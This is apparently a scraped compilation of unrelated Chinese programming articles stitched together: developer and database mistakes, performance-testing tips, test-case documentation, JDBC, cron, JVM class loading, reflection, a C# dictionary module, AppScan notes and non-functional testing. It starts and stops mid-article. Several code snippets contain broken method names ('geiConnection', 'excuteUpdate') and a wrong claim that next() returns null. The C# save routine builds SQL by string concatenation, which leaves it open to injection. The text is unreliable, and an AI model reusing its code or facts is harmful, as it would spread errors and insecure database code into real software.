对象、属性、方法、继承和封装等都是OOP中最基本的概念,开发者正确使用了面向对象设计模式后,就有能力写出更干净、更有扩展性的代码了。
10、“飞行模式”(On-the-fly)编程
大部分开发者都会遇到这样的情况:“快,客户需要一项新功能,要能运行ASAP”,于是你就在源代码上新增一些功能,然后直接上传到正在运行的服务器上,这种编程方式我们称其为“飞行模式”(On-the-fly)编程。
我们在开发软件时,尤其是中大型的项目,都必须按照工作流程来进行分析、编程和发布,这将大大减少未来软件的bug。这种“飞行模式”并不可取。
数据库级别的错误
11、没有将数据库读写分离
为了能长时间运行复杂的系统,每一个程序员都应该考虑到系统的可扩展性,系统99%的时间都不需要考虑扩展,因为并没有如此大的流量。
为什么要数据库读写分离?
在每一个系统中,数据库将会是第一个出现的瓶颈,在大流量的冲击下,数据库很可能将会是第一个阵亡的。所以大部分情况下我们会用多个数据库来分散流量,开发者经常会使用Master – Slave模式或者Master – Master 模式。Master – Slave是最受欢迎的一种数据库分压模式,它会将指定的select语句路由到每一个Slave服务器,这样Master服务器的压力会减轻不少。
12、代码只能连接到一个数据库
这和上一个错误非常像,但是开发者有时候因为某些原因需要连接到多个数据库,比如你会将用户日志、活动信息流、实时数据分析等高负载的数据放到不同的数据库中来缓解对主数据库的压力。
13、没有检测数据库漏洞
如果你不对数据库进行漏洞检测,就相当于给大部分黑客敞开了服务器的大门。
在众多漏洞中,数据库漏洞是最脆弱的,最常见的就是SQL注入。因此定期做数据库漏洞检测还是很有必要的。
14、数据表不建索引
索引在数据表中有着非常重要的作用,合适的索引可以提高每张表的性能,这里有一篇文章就讲述了如何创建索引以及何时创建索引。
15、没有使用事务机制
数据完整性对Web系统非常重要,如果数据一致性发生错误,那么整个系统都会崩溃并且难以修复。合理地运用数据库的事务机制将有效地解决这个问题。比如你要保存用户数据,在table1中有e-mail, username和password,table2中有first name, last name,和gender age。我们可以利用事务对两张表更新时保证数据同时被更新或者同时不被更新。
16、没有加密敏感数据
对于数据库中的敏感信息,如果你不对它们进行加密,或者用简单的算法进行加密,那么在2014年你肯定会遇到一些麻烦的问题,黑客们一旦入侵你的数据库,用户的密码或者其他重要信息就会一览无余。
PHP5.5中提供了一个哈希加密方法,使用如下:
$hash = password_hash( $password, PASSWORD_BCRYPT );
17、没有备份
看到下面这张图片没,如果遇到这样的情况,你又没有备份,那么一切都over了。
18、没有监控
没有监控,你将不知道接下来会发生什么事情,对于监控,要注意以下几个问题:
有多少人可以直接访问这个应用服务?
服务器是否在高负载下运行?
我们需要用另一台数据库服务器来扩展系统吗?
应用系统的失败点在哪里?
系统目前正处于离线状态吗?
很多搞
性能测试的人员,只会跟着网上、前辈教导的方法进行测试:挑选业务逻辑中并发量、访问量最高的业务逻辑、结合读写等业务进行测试,然后取整条业务逻辑(模拟用户全流程动作)的逻辑进行测试;结果就是:准备大堆的测试数据,复杂的准备
工作;其实那些数据只是用来满足业务流中的条件,而不是真的能产生压力的部分;
笔者采用的方法:
1、B/S结构中,用户操作功能流程其实是前端js依次调用不同的CGI接口,后台实现上面其实并没有强依赖关系(只要满足对应条件进行发包都能执行)。
所以,首先挑选业务逻辑中用户访问最高的流程,然后从流程中挑选调用次数、压力最大的CGI接口;这样聚焦于对应的测试对象,可以避免很多无用的测试数据;
2、根据业务逻辑,分析被测对象券流程中,所调用的接口,对于安全旁路、分支判断等,根据情况进行取舍(有些业务只测试某个CGI,有些是测试全平台,测试中根据情况进行聚焦)。
3、根据分析情况直接修改被测对象代码:通常接口调用形式都会使用iret方式来判断,例如:
/*原有代码----begin*/ iret=xxx.call(args1,args2,args3); if(iret != 0){ print("xxxxx"); break; } /*原有代码----end*/ iret=0 ---------- 添加iret=0,让程序继续走。 |
这样不会影响外部接口调用次数,不会影响网络发包次数,但可能会影响单个网络包大小进而影响网络流量;同时稍微增加cpu负担(赋值造成内存读写)。但其实我们要测的是业务主流程,而不是外部接口(外部接口如果有需要可单独进行压测),所以笔者认为也是可以采取此种方案,而不需要准备一大堆无用的数据,只需有针对性的进行业务逻辑选取即可;
测试用例是一系列特定的软件行为,用于验证软件的某特定功能、检查软件能否正确处理某种出错行为、或者检查其他一些软件质量衡量的属性 (如性能、安全、可靠性等)。 一个测试用例是一个正式的文件或记录,描述了测试活动是怎样具体执行的。测试
用例设计的目的就是发现缺陷,但是测试用例的用处远远超出发现缺陷。
测试用例文档的一些好处如下:
1、历史借鉴:测试用例的存在要远远超过产品发布。持续工程(Sustained engineering)以及产品未来版本的负责人往往需要借用测试用例来了解测试过什么,以及是如何测试的。测试用例文档和一个有组织的储存系统对长期支持或修订产品的一部分是至关重要的策略。----注----为了便于后来者对于测试用例的使用和借鉴,测试用例设计要尽量描述准确、步骤清晰。
2、测试进展跟踪:通过测试用例文档,可以跟踪一些额外的属性,如测试用例的执行数目,测试用例的通过或失败数目,以及每个功能领域的测试用例总数。 ----注----在测试用例管理系统中要准确且实际地描述用例的执行结果,包括其他必填的属性,便于分期人员从各个属性和维度进行测试过程分析。
3、可重复性:好的测试用例文档可以由任何人在任何时候执行。这同样适用于自动和手动的测试用例。重复准确地执行同样的测试对重现步骤或检测回归是至关重要的。 ----注----测试用例的描述要准确、全面,要能保证除自己以外的测试人员能正确理解和执行该用例。
测试用例文档也有缺点:
1、建立文档的时间:如果建立测试用例文档的时间比运行测试用例所需的时间还长,建立测试用例文档也许就没有意义了。经常有这样的情况,即测试用例只需要在一个单一的环境下执行寥寥几次。 ----注----但是从测试用例价值的角度来考虑,建立测试用例文档却是个不可裁剪的过程。但是,这个缺点会随着用例设计的熟练程度的提高以及用例设计平均时间成本的减小而逐渐减弱。
2、功能变化引起测试用例过期:建立测试用例所需的时间很可能因功能经常变化而增加,以至于失去控制。如果测试用例的功能领域变化频繁,建立测试用例文档就不一定是明智的。这种场景之一是尝试写测试用例以验证用户界面组件。 ----注----功能需求或者设计和实现的变化常常导致测试用例需要调整和修改,甚至有时候修改用例的时间会超过新建用例的时间。因此,在用例设计过程中,保持与设计、开发人员的密切沟通,及时了解功能变化的情况十分必要。否则后期再修改用例的时间成本很大。当然,在
软件开发后期,软件需求和设计尽量保持稳定是最合适的。
3、很难设想读者的知识:写测试用例的人往往极为熟悉被测试的功能。这些人常犯的错误是在测试用例中使用术语或缩写,而将来运行测试用例的人很可能看不懂这些测试用例。出现这种情况出现时,测试用例已不再能准确地重复,测试用例也失去了这关键属性之一。 ----注----为了用例便于后来者正常使用该用例,用例设计应尽量避免使用只有自己熟悉的专业词汇和缩写词,或者存在用例描述太简洁但自己能理解的情况。
测试用例设计的误区
创建好的测试用例是一个困难的过程。即使一个错误就可以毁掉测试用例的意图。一些易出问题的领域如下:
1、步骤缺乏: 匆忙建立的测试用例或假设测试用例的一些步骤会被执行而未将它们包括在测试用例里是非常常见的错误, 它造成不能准确地重复。----注----必要的用例步骤不能省,避免在执行用例的时候出现描述不清导致模棱两可的情况发生,从而影响案例执行进度。
2、太多细节: 虽然提供具体和足够的信息很重要,不必要的字词或冗长的解释,会使测试用例难以遵循。仅需包含足够的信息以便精确地运行测试用例。 ----注----太多的细节描述会增加案例设计的成本,适可而止即可。
3、行话太多: 不要以为运行测试用例的人(包括产品技术支持和持续工程)都知道所有你写的缩略语,代号和缩写。阐明任何对整个产品生命周期有价值和必要的信息。 ----注----同上缺点3的注释。
4、不明确的通过/失败标准: 如果运行测试后,不清楚测试是否通过或失败,那测试用例是毫无用处的。----注----测试用例的预期结果一定要准确和清晰。对于测试后存在不符合预期结果的情况,即可判断为失败,全部符合预期结果则为成功。
一、JDBC基础知识
JDBC(Java Data Base Connectivity,java数据库连接)是一种用于执行
SQL语句的Java API,能够为多种关系数据库提供统一訪问,它由一组用Java语言编写的类和接口组成。JDBC为数据库开发者提供了一个标准的API,据此能够构建更高级的工具和接口,使数据库开发者能够用纯 Java API 编写数据库应用程序,而且可跨平台执行,而且不受数据库供应商的限制。
1、跨平台执行:这是继承了Java语言的“一次编译,到处执行”的特点;
2、不受数据库供应商的限制:巧妙在于JDBC设有两种接口,一个是面向应用程序层,其作用是使得开发者通过SQL调用数据库和处理结果,而不须要考虑数据库的提供商;还有一个是驱动程序层,处理与详细驱动程序的交互,JDBC驱动程序能够利用JDBC API创建Java程序和数据源之间的桥梁。应用程序仅仅须要编写一次,便能够移到各种驱动程序上执行。Sun提供了一个驱动管理器,数据库供应商——如
MySQL、
Oracle,提供的驱动程序满足驱动管理器的要求就能够被识别,就能够正常
工作。所以JDBC不受数据库供应商的限制。
JDBC API能够作为连接Java应用程序与各种关系数据库的纽带,在带来方便的同一时候也有负面影响,下面是JDBC的优、缺点。长处例如以下:
操作便捷:JDBC使得开发者不须要再使用复杂的驱动器调用命令和函数;
可移植性强:JDBC支持不同的关系数据库,所以能够使同一个应用程序支持多个数据库的訪问,仅仅要载入对应的驱动程序就可以;
通用性好:JDBC-ODBC桥接驱动器将JDBC函数换成ODBC;
面向对象:能够将经常使用的JDBC数据库连接封装成一个类,在使用的时候直接调用就可以。
缺点例如以下:
訪问数据记录的速度受到一定程度的影响;
更改数据源困难:JDBC可支持多种数据库,各种数据库之间的操作必有不同,这就给更改数据源带来了非常大的麻烦
二、JDBC连接数据库的流程及其原理
1、在开发环境中载入指定数据库的驱动程序。比如,接下来的实验中,使用的数据库是MySQL,所以须要去下载MySQL支持JDBC的驱动程序(最新的是:mysql-connector-java-5.1.18-bin.jar);而开发环境是MyEclipse,将下载得到的驱动程序载入进开发环境中(详细演示样例的时候会解说怎样载入)。
2、在Java程序中载入驱动程序。在Java程序中,能够通过 “Class.forName(“指定数据库的驱动程序”)” 方式来载入加入到开发环境中的驱动程序,比如载入MySQL的数据驱动程序的代码为: Class.forName(“com.mysql.jdbc.Driver”)
3、创建数据连接对象:通过DriverManager类创建数据库连接对象Connection。DriverManager类作用于Java程序和JDBC驱动程序之间,用于检查所载入的驱动程序能否够建立连接,然后通过它的getConnection方法,依据数据库的URL、username和password,创建一个JDBC Connection 对象。如:Connection connection = DriverManager.geiConnection(“连接数据库的URL", "username", "password”)。当中,URL=协议名+IP地址(域名)+port+数据库名称;username和password是指登录数据库时所使用的username和password。详细演示样例创建MySQL的数据库连接代码例如以下:
Connection connectMySQL = DriverManager.geiConnection(“jdbc:mysql://localhost:3306/myuser","root" ,"root" );
4、创建Statement对象:Statement 类的主要是用于运行静态 SQL 语句并返回它所生成结果的对象。通过Connection 对象的 createStatement()方法能够创建一个Statement对象。比如:Statement statament = connection.createStatement(); 详细演示样例创建Statement对象代码例如以下:
Statement statamentMySQL =connectMySQL.createStatement();
5、调用Statement对象的相关方法运行相相应的 SQL 语句:通过execuUpdate()方法用来数据的更新,包含插入和删除等操作,比如向staff表中插入一条数据的代码:
statement.excuteUpdate( "INSERT INTO staff(name, age, sex,address, depart, worklen,wage)" + " VALUES ('Tom1', 321, 'M', 'china','Personnel','3','3000' ) ") ;
通过调用Statement对象的executeQuery()方法进行数据的查询,而查询结果会得到 ResulSet对象,ResulSet表示运行查询数据库后返回的数据的集合,ResulSet对象具有能够指向当前数据行的指针。通过该对象的next()方法,使得指针指向下一行,然后将数据以列号或者字段名取出。假设当next()方法返回null,则表示下一行中没有数据存在。使用演示样例代码例如以下:
ResultSet resultSel = statement.executeQuery( "select * from staff" );
6、关闭数据库连接:使用完数据库或者不须要訪问数据库时,通过Connection的close() 方法及时关闭数据连接。
cron是unix或者
linux下用来定时任务的命令,大致的用法如下:
1、服务的启动和关闭
/sbin/service crond start //启动服务
/sbin/service crond stop //关闭服务
/sbin/service crond restart //重启服务
/sbin/service crond reload //重新载入配置
也可以让该服务在开机时自启动:在/etc/rc.d/rc.local这个脚本的末尾加上如下脚本:
/sbin/service crond start
2、编辑cron服务
crontab -u //设定某个用户的cron服务,一般root用户在执行这个命令的时候需要此参数crontab -l //列出某个用户cron服务的详细内容
crontab -r //删除没个用户的cron服务
crontab -e //编辑某个用户的cron服务
用crontab -u user -e 进入vi编辑模式,编辑的内容一定要符合下面的格式:
* * * * * command
这个格式的前一部分是对时间的设定,后面一部分是要执行的命令,当然,这个命令也可以是一个脚本。五个 * 的作用如下:
分钟 (0-59)
小時 (0-23)
日期 (1-31)
月份 (1-12)
星期 (0-6)//0代表星期天
每 次编辑完某个用户的cron设置后,cron自动在/var/spool/cron下生成一个与此用户同名的文件,此用户的cron信息都记录在这个文件 中,这个文件是不可以直接编辑的,只可以用crontab -e 来编辑。cron启动后每过一份钟读一次这个文件,检查是否要执行里面的命令。因此此文件修改后不需要重新启动cron服务。
3、定时方法说明
除了数字之外,还有几个特殊的符号("*"、"/"和"-"、",")可以用来编辑启动时间,*代表所有的取值范围内的数字,"/"代表每的意思,"*/5"表示每5个单位,"-"代表从某个数字到某个数字,","分开几个离散的数字。以下举几个例子说明问题:
每天早上6点:0 6 * * * command
每两个小时:0 */2 * * * command
晚上11点到早上8点之间每两个小时,早上八点:0 23-7/2,8 * * * command
每个月的4号和每个礼拜的礼拜一到礼拜三的早上11点:0 11 4 * 1-3 command
1月1日早上4点:0 4 1 1 * command
4、配置文件/etc/crontab的编辑
cron 服务每分钟不仅读一次/var/spool/cron内的文件,还要读一次/etc/crontab,因此我们配置这个文件也能运用cron服务做一些事 情。用crontab配置是针对某个用户的,而编辑/etc/crontab是针对系统的任务。此文件的文件格式是:
SHELL=/bin/bash PATH=/sbin:/bin:/usr/sbin:/usr/bin MAILTO=root //如果出现错误,或者有数据输出,数据作为邮件发给这个帐号 HOME=/ //使用者运行的路径,这里是根目录 # run-parts 01 * * * * root run-parts /etc/cron.hourly //每小时执行/etc/cron.hourly内的脚本 02 4 * * * root run-parts /etc/cron.daily //每天执行/etc/cron.daily内的脚本 22 4 * * 0 root run-parts /etc/cron.weekly //每星期执行/etc/cron.weekly内的脚本 42 4 1 * * root run-parts /etc/cron.monthly //每月去执行/etc/cron.monthly内的脚本 |
大家注意"run-parts"这个参数了,如果去掉这个参数的话,后面就可以写要运行的某个脚本名,而不是文件夹名了。
5、权限设置
默认情况下,所有用户都能访问cron工具,要对cron进行访问控制,则可以生成/etc/cron.allow与/etc/cron.deny文件。
①、这两个文件都不存在时,每个用户都可以访问cron工具。
②、默认情况下,应该有cron.deny(空文件),cron.allow需要自己创建。
③、存在/etc/cron.allow文件时,则只有cron.allow文件中允许的用户才能访问cron工具,如果也有/etc/cron.deny文件,则忽略cron.deny文件中的内容。
1.概述
Class文件由类装载器装载后,在JVM中将形成一份描述Class结构的元信息对象,通过该元信息对象可以获知Class的结构信息:如构造函数,属性和方法等,Java允许用户借由这个Class相关的元信息对象间接调用Class对象的功能。
虚拟机把描述类的数据从class文件加载到内存,并对数据进行校验,转换解析和初始化,最终形成可以被虚拟机直接使用的Java类型,这就是虚拟机的类加载机制。
类装载器就是寻找类的字节码文件,并构造出类在JVM内部表示的对象组件。在Java中,类装载器把一个类装入JVM中,要经过以下步骤:
(1) 装载:查找和导入Class文件;
(2) 链接:把类的二进制数据合并到JRE中;
(a)校验:检查载入Class文件数据的正确性;
(b)准备:给类的静态变量分配存储空间;
(c)解析:将符号引用转成直接引用;
(3) 初始化:对类的静态变量,静态代码块执行初始化操作
Java程序可以动态扩展是由运行期动态加载和动态链接实现的;比如:如果编写一个使用接口的应用程序,可以等到运行时再指定其实际的实现(多态),解析过程有时候还可以在初始化之后执行;比如:动态绑定(多态);
【类初始化】
(1) 遇到new、getstatic、putstatic或invokestatic这4条字节码指令时,如果类没有进行过初始化,则需要先触发其初始化。生成这4条指令的最常见的Java代码场景是:使用new关键字实例化对象的时候,读取或设置一个类的静态字段(被final修饰、已在编译期把结果放入常量池的静态字段除外)的时候,以及调用一个类的静态方法的时候。
(2) 使用java.lang.reflect包的方法对类进行反射调用的时候,如果类没有进行过初始化,则需要先触发其初始化。
(3) 当初始化一个类的时候,如果发现其父类还没有进行过初始化,则需要先触发其父类的初始化。
(4)当虚拟机启动时,用户需要指定一个要执行的主类(包含main()方法的那个类),虚拟机会先初始化这个主类。
只有上述四种情况会触发初始化,也称为对一个类进行主动引用,除此以外,所有其他方式都不会触发初始化,称为被动引用
代码清单1
上述代码运行后,只会输出【---SuperClass init】, 而不会输出【SubClass init】,对于静态字段,只有直接定义这个字段的类才会被初始化,因此,通过子类来调用父类的静态字段,只会触发父类的初始化,但是这是要看不同的虚拟机的不同实现。
代码清单2
此处不会引起SuperClass的初始化,但是却触发了【[Ltest.SuperClass】的初始化,通过arr.toString()可以看出,对于用户代码来说,这不是一个合法的类名称,它是由虚拟机自动生成的,直接继承于Object的子类,创建动作由字节码指令newarray触发,此时数组越界检查也会伴随数组对象的所有调用过程,越界检查并不是封装在数组元素访问的类中,而是封装在数组访问的xaload,xastore字节码指令中.
代码清单3
对常量ConstClass.value 的引用实际都被转化为NotInitialization类对自身常量池的引用,这两个类被编译成class后不存在任何联系。
【装载】
在装载阶段,虚拟机需要完成以下3件事情
(1) 通过一个类的全限定名来获取定义此类的二进制字节流
(2) 将这个字节流所代表的静态存储结构转化为方法区的运行时数据结构
(3) 在Java堆中生成一个代表这个类的java.lang.Class对象,作为方法区这些数据的访问入口。
虚拟机规范中并没有准确说明二进制字节流应该从哪里获取以及怎样获取,这里可以通过定义自己的类加载器去控制字节流的获取方式。
【验证】
虚拟机如果不检查输入的字节流,对其完全信任的话,很可能会因为载入了有害的字节流而导致系统奔溃。
【准备】
准备阶段是正式为类变量分配并设置类变量初始值的阶段,这些内存都将在方法区中进行分配,需要说明的是:
这时候进行内存分配的仅包括类变量(被static修饰的变量),而不包括实例变量,实例变量将会在对象实例化时随着对象一起分配在Java堆中;这里所说的初始值“通常情况”是数据类型的零值,假如:
public static int value = 123;
value在准备阶段过后的初始值为0而不是123,而把value赋值的putstatic指令将在初始化阶段才会被执行
二、类加载器与双亲委派模型
类加载器
(1) Bootstrap ClassLoader : 将存放于<JAVA_HOME>\lib目录中的,或者被-Xbootclasspath参数所指定的路径中的,并且是虚拟机识别的(仅按照文件名识别,如 rt.jar 名字不符合的类库即使放在lib目录中也不会被加载)类库加载到虚拟机内存中。启动类加载器无法被Java程序直接引用
(2) Extension ClassLoader : 将<JAVA_HOME>\lib\ext目录下的,或者被java.ext.dirs系统变量所指定的路径中的所有类库加载。开发者可以直接使用扩展类加载器。
(3) Application ClassLoader : 负责加载用户类路径(ClassPath)上所指定的类库,开发者可直接使用。
双亲委派模型
工作过程:如果一个类加载器接收到了类加载的请求,它首先把这个请求委托给他的父类加载器去完成,每个层次的类加载器都是如此,因此所有的加载请求都应该传送到顶层的启动类加载器中,只有当父加载器反馈自己无法完成这个加载请求(它在搜索范围中没有找到所需的类)时,子加载器才会尝试自己去加载。
好处:java类随着它的类加载器一起具备了一种带有优先级的层次关系。例如类java.lang.Object,它存放在rt.jar中,无论哪个类加载器要加载这个类,最终都会委派给启动类加载器进行加载,因此Object类在程序的各种类加载器环境中都是同一个类。相反,如果用户自己写了一个名为java.lang.Object的类,并放在程序的Classpath中,那系统中将会出现多个不同的Object类,java类型体系中最基础的行为也无法保证,应用程序也会变得一片混乱。
java.lang.ClassLoader中几个最重要的方法:
//加载指定名称(包括包名)的二进制类型,供用户调用的接口
public Class<?> loadClass(String name);
//加载指定名称(包括包名)的二进制类型,同时指定是否解析(但是,这里的resolve参数不一定真正能达到解析的效果),供继承用
protected synchronized Class<?> loadClass(String name, boolean resolve);
protected Class<?> findClass(String name)
//定义类型,一般在findClass方法中读取到对应字节码后调用,可以看出不可继承(说明:JVM已经实现了对应的具体功能,解析对应的字节码,产生对应的内部数据结构放置到方法区,所以无需覆写,直接调用就可以了)
protected final Class<?> defineClass(String name, byte[] b, int off, int len) throws ClassFormatError{}
如下是实现双亲委派模型的主要代码:
三、反射
Reflection机制允许程序在正在执行的过程中,利用Reflection APIs取得任何已知名称的类的内部信息,包括:package、 type parameters、 superclass、 implemented interfaces、 inner classes、 outer classes、 fields、 constructors、 methods、 modifiers等,并可以在执行的过程中,动态生成instances、变更fields内容或唤起methods。
1、获取构造方法
Class类提供了四个public方法,用于获取某个类的构造方法。
Constructor getConstructor(Class[] params)
根据构造函数的参数,返回一个具体的具有public属性的构造函数
Constructor getConstructors()
返回所有具有public属性的构造函数数组
Constructor getDeclaredConstructor(Class[] params)
根据构造函数的参数,返回一个具体的构造函数(不分public和非public属性)
Constructor getDeclaredConstructors()
返回该类中所有的构造函数数组(不分public和非public属性)
2、获取类的成员方法
与获取构造方法的方式相同,存在四种获取成员方法的方式。
Method getMethod(String name, Class[] params)
根据方法名和参数,返回一个具体的具有public属性的方法
Method[] getMethods()
返回所有具有public属性的方法数组
Method getDeclaredMethod(String name, Class[] params)
根据方法名和参数,返回一个具体的方法(不分public和非public属性)
Method[] getDeclaredMethods()
返回该类中的所有的方法数组(不分public和非public属性)
3、获取类的成员变量(成员属性)
存在四种获取成员属性的方法
Field getField(String name)
根据变量名,返回一个具体的具有public属性的成员变量
Field[] getFields()
返回具有public属性的成员变量的数组
Field getDeclaredField(String name)
根据变量名,返回一个成员变量(不分public和非public属性)
Field[] getDelcaredFields()
返回所有成员变量组成的数组(不分public和非public属性)
框架中的“通用字典数据
配置管理”主要解决的问题是,所有的行业软件给客户实施第一步一般都是基础数据的维护,一个系统的字典是少不了的,涉及业务范围越广字典就越多,如果每一个字典数据都做一个界面来进行维护数据的话,那开发
工作量还是比较大的,所以得考虑设计一个通用的模块来管理这些字典数据;
1)通用字典管理功能清单
2)通用字典管理界面展示,包括Winform版和Web版

3)通用字典管理核心业务流程图与数据库表关系图
4)通用字典管理关键点技术实现
1.字典保存数据实现
//保存数据 public Object SaveResultDataTable(int titleId, string IdName, object IdValue, Dictionary<string, object> fieldAndValue) { if (IdValue.Equals(System.DBNull.Value) == true)//插入数据 { string fields = ""; string values = ""; string strsql = "insert into {0} ({1}) values({2})"; foreach (KeyValuePair<string, object> val in fieldAndValue) { fields += (fields == "" ? "" : ",") + val.Key; values += (values == "" ? "" : ",") + ConvertDBValue(val.Value); } BaseGeneralTitle title = NewObject<BaseGeneralTitle>().getmodel(titleId) as BaseGeneralTitle; IdValue = oleDb.InsertRecord(string.Format(strsql, title.TableName, fields, values)); } else//更新数据 { string field_values = ""; string strsql = "update {0} set {1} where {2}"; foreach (KeyValuePair<string, object> val in fieldAndValue) { field_values += (field_values == "" ? "" : ",") + val.Key + "=" + ConvertDBValue(val.Value); } BaseGeneralTitle title = NewObject<BaseGeneralTitle>().getmodel(titleId) as BaseGeneralTitle; oleDb.DoCommand(string.Format(strsql, title.TableName, field_values, IdName + "=" + ConvertDBValue(IdValue))); } return IdValue; } |
2.Web版JqueryEasyUI的Gird控件动态列
<div id="resulttool" class="toolbar"> <a href="#" class="easyui-linkbutton" plain="true" iconCls="icon-search" onclick="btnresult_search();">查询</a> <a href="#" class="easyui-linkbutton" plain="true" iconCls="icon-add" onclick="btnresult_addData();">增加</a> <a href="#" class="easyui-linkbutton" plain="true" iconCls="icon-edit" onclick="btnresult_editData();">编辑</a> <a href="#" class="easyui-linkbutton" plain="true" iconCls="icon-cancel" onclick="btnresult_delData();">删除</a> </div> <table id="resultGird" class="easyui-datagrid" fit="true" border="false" toolbar="#resulttool" iconCls="icon-edit" pagination="true" idField="<%=Session["resulstDataKeyName"]%>"> <thead> <tr> <th field="ck" checkbox="true"></th> <%=Session["resulstDatacolmodel"]%> </tr> </thead> </table> |
从 AppScan Source V8.8 开始,不再支持以下操作系统: Microsoft Windows Server 2003,所有版本和修订版
此外:
Visual Studio 2005 项目文件不再受支持,而且 AppScan Source for Development(Visual Studio 插件) 不再能适用于 Visual Studio 2005。
Eclipse V3.3、V3.4 和 V3.5 项目文件和
工作空间不再受支持,而且 AppScan Source for Development(Eclipse 插件) 不再能适用于 Eclipse V3.3、V3.4 和 V3.5。
Rational Application Developer for WebSphere? Software (RAD) V7.x 项目文件和工作空间不再受支持,而且
IBM Security AppScan Source for Development plug-in for IBM Rational Application Developer for WebSphere Software (RAD) 不再能适用于 RAD V7.x。
Java 和 JSP 编译不再支持 Tomcat V3 (Jasper 1)。如果要升级 AppScan Source 并使用该版本的 Tomcat,您需要将 Tomcat 升级到 AppScan Source V8.8 支持的版本(请参阅 AppScan Source 系统需求以了解受支持的 Tomcat 版本)。
IBM Rational ClearQuest? V7.0 和 IBM Rational Team Concert? V2.0.0.2 不再是受支持的缺陷跟踪系统。
注意:如果之前装的8.7的AppScan Enterprise Server,现在把AppScan Source升级到8.8,运行会提示版本不兼容!
做junit
单元测试时,发现怎么执行都是以前编译过得代码。
最后找到原因了, src/test/java 编译完的.class路径是 Default output folder
Default output folder: zphVip/src/main/webapp/WEB-INF/classes
解决
1 勾选 Allow output floders for source folders ------允许源文件夹编译过后的.class输入文件夹自己指定
2 Edit 指定 output floder为 target/classes-----不适用默认,自己指定output floder
首先准备一个引发异常的方法。
1 public static void ThrowException()
2 {
3 throw new ArgumentException();
4 }
[TestMethod]
[ExpectedException(typeof(ArgumentException))]// 构造函数中为期望引发的异常。
public void ThrowExceptionTest()
{
Program.ThrowException();// 调用被测试的方法。
}
如果测试通过,则说明被测试的方法与预期正确,否则被测试的方法逻辑存在错误。
功能测试涉及了软件在功能上正反两面的测试,而非功能测试就是所有其他方面的测试。非功能测试包括性能、负载、安全、可靠性和其他很多方面。非功能测试有时也被称作行为测试或质量测试。非功能测试的众多属性的一个普遍特征是一般不能直接测量。这些属性是被间接地测量,例如用失败率来衡量可靠性或圈复杂度,用设计审议指标来评估可测性。
国际标准化组织(ISO)在ISO 9216和ISO 25000:2005中定义了几个非功能属性。这些属性包括:
可靠性
软件使用者期望软件能够无误运行。可靠性是度量软件如何在主流情形和非预期情形下维持它的功能,有时也包括软件出错时的自恢复能力。例如,自动定时保存现行文件的功能就可以归类到可靠性。
可用性
如果用户不明白应该如何使用,那么,即使是零差错的软件也会变得毫无用处。可用性测量的是用户
学习和控制软件以达到用户需求的容易程度。进行可用性研究、重视顾客反馈意见和对错误信息和交互内容的检查都能提高可用性。
可维护性
可维护性描述了修改软件而不引入新错误所需的
工作量。产品代码和测试代码都必须具备高度的可维护性。团队成员对代码的熟悉程度、产品的可测性和复杂度都对可维护性有影响。
可移植性
可移植性指一种计算机上的软件转置到其它计算机上的能力。软件移植是实现功能的等价联系,而不是等同联系。从狭义上讲,是指可移植软件应独立于计算机的硬件环境;从广义上讲,可移植软件还应独立于计算机的软件,即高级的标准化的软件,它的功能与机器系统结构无关,可跨越很多机器界限。
性能测试目的是验证软件系统是否能够达到用户提出的性能指标,同时发现软件系统中存在的性能瓶颈,优化软件,最后起到优化系统的目的。性能测试类型包括压力测试、负载测试,强度测试,容量测试等。因为各属性之间在范围上有重叠,很多非功能属性的名字是可以通用的。
压力测试
一般来说,压力测试的目的是要通过模拟比预期要大的工作负载来让只在峰值条件下才出现的缺陷曝光。内存泄漏、竞态条件、
数据库中的线程或数据行之间的死锁条件、和其他同步问题等等,都是压力测试能发掘出来的常见缺陷。 压力测试主要是为了测试硬件系统是否达到需求文档设计的性能目标,譬如在一定时期内,系统的cpu利用率,内存使用率,磁盘I/O吞吐率,网络吞吐量等。
负载测试
负载测试是要探讨在高峰或高于正常水平的负载下,系统或应用软件会发生什么情况。例如,一个网络服务的负载测试会试图模拟几千名用户同时连线使用该服务。测试的主要是软件系统的性能,譬如软件在一定时期内,最大支持多少并发用户数,软件请求出错率等。
平均无故障时间(MTBF)测试
MTBF测试是测量系统或应用软件在出错或当机前的平均运行时间。这一测试有几个变体,包括平均无错时间(MTTF)或平均无当机时间(MTTC)。技术含义略有不同,但实践上,这些词汇都是一个意思。
低资源测试
低资源测试是要确定当系统在重要资源(内存、硬盘空间或其他系统定义的资源)降低或完全没有的情况下会出现的状况。重要的是要预估将会发生什么,例如为文件存盘而无足够空间、或一个应用程序的内存分配失败时将会发生什么。
容量测试
与负载测试非常相似,容量测试一般是用来执行服务器或服务测试。目的是要确定系统最大承受量,譬如系统最大用户数,最大存储量,最多处理的数据流量等。容量模型通常建立在容量测试数据基础上。有了这些数据,营运团队(Operations)就能定计划什么时候增加系统容量:要么增加单机资源,如RAM、CPU和磁盘空间等;要么干脆增加计算机数目。
重复性测试
重复性测试是为了确定重复某一程序或场景的效果而采取的一项简单而“粗暴”(brute force)的技术。这个技术的精髓是循环运行测试直到达到一个具体界限或临界值,或者是不妙的境况。举个例子,一个操作也许会泄漏20字节的内存。这并不足以在软件的其他地方产生任何问题,但如果测试连续运行2000次,泄漏就可以增长到4万字节。如果是提供核心功能的程序有泄漏,那么这个重复性测试就抓到了只有长时间连续运行该软件才能发现的内存泄漏。通常有更好的办法来发现内存泄漏,但有时候,这种简单“粗暴”的方法也可以很有效。
兼容性测试
